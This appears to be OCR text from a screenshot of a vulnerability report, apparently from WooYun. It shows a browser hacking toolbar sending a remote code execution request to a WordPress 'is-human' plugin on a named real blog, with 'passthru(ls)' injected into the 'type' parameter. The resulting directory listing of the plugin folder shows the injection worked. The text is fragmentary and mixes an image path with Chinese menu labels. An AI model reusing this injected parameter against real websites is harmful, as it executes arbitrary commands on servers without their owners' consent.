 http://blog.jianko…assthru(ls);error
blog.jiankongbao.com/wp-content/plugins/is-human/engine.php?action=log-reset&type=ih_options();passthru(ls);error
Offensive Security Exploit Databa
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://blog.jiankongbao.com/wp-content/plugins/is-human/engine.php?action=log-reset&type=ih_options();passthru(ls);error
Enable Post data
Enable Referrer
Arrayadmin.php captcha-image.php engine.php fonts img is-human.php
screenshot-5.png style.php
源：http://blog.jiankongbao.com/wp-content/plugins/is-human/engine.php?action...
文件(F) 编辑(E) 查看(V) 帮助(H)
1 Arrayadmin.php
2 captcha-image.php
3 engine.php
4 fonts
5 img
6 is-human.php
7 js
8 m.php
9 readme.txt
10 screenshot-1.png
11 screenshot-2.png
12 screenshot-3.png
13 screenshot-4.png
14 screenshot-5.png
15 style.php
16
www.wooyun.org